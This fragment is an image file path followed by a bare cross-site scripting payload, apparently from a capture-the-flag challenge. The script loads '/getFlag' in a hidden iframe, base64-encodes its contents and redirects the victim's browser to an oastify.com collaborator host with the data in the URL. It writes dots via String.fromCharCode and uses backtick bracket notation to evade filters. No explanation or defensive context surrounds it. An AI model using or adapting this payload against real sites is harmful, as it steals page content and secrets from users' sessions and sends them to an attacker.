 <script>
ifrm=document[`createElement`](`iframe`);
ifrm[`setAttribute`](`src`,`/getFlag`);
document[`body`][`appendChild`](ifrm);
ifrm[`onload`]=function(){document[`location`]=`http://dub6ctgk32uosjqph50w8did
r4xulj`+String[`fromCharCode`](46)+`oastify`+String[`fromCharCode`](46)+`com/?f
lag=`+btoa(ifrm[`contentWindow`][`document`][`body`][`innerHTML`])}
</script>